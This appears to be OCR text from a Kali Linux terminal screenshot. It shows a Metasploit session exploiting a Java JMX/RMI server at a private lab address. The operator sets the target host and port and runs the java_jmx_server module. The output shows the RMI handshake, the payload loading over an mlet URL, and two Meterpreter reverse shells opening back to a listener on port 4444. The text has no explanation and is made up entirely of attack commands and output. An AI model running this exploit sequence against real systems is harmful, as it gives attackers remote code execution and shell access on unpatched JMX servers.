 kali
Applications Places Terminal Sun 14:47 1
Terminal
File Edit View Search Terminal Help
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local ma
chine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(multi/misc/java_jmx_server) > set RHOST 192.168.68.130
RHOST => 192.168.68.130
msf exploit(multi/misc/java_jmx_server) > set RPORT 1617
RPORT => 1617
msf exploit(multi/misc/java_jmx_server) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.68.129:4444
msf exploit(multi/misc/java_jmx_server) > [*] 192.168.68.130:1617 - Using URL: http://0.0.0.0:8080/VgCqWZ
[*] 192.168.68.130:1617 - Local IP: http://127.0.0.1:8080/VgCqWZ
[*] 192.168.68.130:1617 - Sending RMI Header...
[*] Sending stage (53837 bytes) to 192.168.68.130
[*] Meterpreter session 1 opened (192.168.68.129:4444 -> 192.168.68.130:60712) at 2018-03-04 14:47:15 +0200
[*] 192.168.68.130:1617 - Discovering the JMXRMI endpoint...
[+] 192.168.68.130:1617 - JMXRMI endpoint on 192.168.68.130:49157
[*] 192.168.68.130:1617 - Proceeding with handshake...
[+] 192.168.68.130:1617 - Handshake with JMX MBean server on 192.168.68.130:49157
[*] 192.168.68.130:1617 - Loading payload...
[*] 192.168.68.130:1617 - Replied to request for mlet
[*] 192.168.68.130:1617 - Executing payload...
[*] Sending stage (53837 bytes) to 192.168.68.130
[*] Meterpreter session 2 opened (192.168.68.129:4444 -> 192.168.68.130:60716) at 2018-03-04 14:47:23 +0200